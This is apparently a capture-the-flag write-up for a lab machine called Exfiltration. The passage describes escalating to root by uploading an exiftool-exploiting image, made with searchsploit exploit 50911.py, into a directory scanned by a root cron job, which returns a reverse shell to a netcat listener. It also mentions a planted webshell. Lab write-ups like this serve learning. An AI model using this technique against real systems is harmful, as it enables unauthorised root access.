

* * * * * <command to execute>Time to check out that file to see what it does. Change directory (cd) into /opt/, list files (ls), and view (cat) the image-exif.sh file.

Only the file owner (root) has permission to write to the file, meaning we are unable to maliciously alter it. It shows that it executes a command exiftool "$IMAGES/$filename" >> $LOGFILE. Some searching shows that exiftool is for reading/writing metadata to images. This particular command grabs the images from '/var/www/html/subrion/uploads'. It then wriites/appends the command output into a log file.



The directory looks like a web directory we may have access to. Going back to the web page’s admin dashboard, the Uploads directory is found at Content –> Uploads.

Notice the button for uploading files. Also, our inital webshell file is already in there. Note: the name doesn’t match what was previously in this write-up since I’ve gone back to re-exploit the machine for the sake of writing this report.



Checking searchsploit, an exploit for exiftool brings up a winning result. we copy it to the working directory

searchsploit exiftool

searchsploit -m linux/local/50911.pyDocumentation online states that exiftool and djvulibre-bin package are required to fire the exploit. Exiftool should already be installed on Kali, however I had to install djvulibre-bin. It was fairly simple.

sudo apt-get update -y

sudo apt-get install -y djvulibre-binRunning the script naked, without parameters, brings a nice hep menu explaining the syntax.

A source image is not required, but that’s not very fun. So I found a free clip art of a cow being “exfiltrated” into a UFO.

Set the proper command parameters to match my Kali machine. Remember, to pick a different port than the one your other shell is on (assuming that it is still up). It will show the payload used and export the new image as image.jpg



Set up your netcat listener before dropping the file onto the target’s web interface since the cron job executes once every minute.

Drop that file!

Check back on the netcat listener. Enter commands as root

The Debriefing

What went right?

I was able to successfully exploit Exfiltration from beginning to end. In my original notes, I used pwnkit as a privilege escalation. Running linpeas on the target shuggested that it was vulnerable. It makes for an easy win, but a very boring for a write up. So, I decided to find an alternative way.

I am also getting better at making the write-up itself. Discovered neer tools and plugins. Particularly applying to making code block a bit more easy on the eyes.

What went wrong?

My initial notes were not that great and I had to essentially re-explot the entire machine. That may not be a bad techniques actually. But it does not make for speedy report creation. I am slow.

I am struggling with figuring how much detail to go into with these. Not sure who the real target audience is. I treat it as if I am the target audience and am doing this to get a broader understanding of what is happening “under the hood”.

Lessons Learned

The report is starting to look better. I need to be better at note taking. I am getting faster at creation, but need to conitune to find ways to streamline the process. The answer here seems to be the usual solution…practice.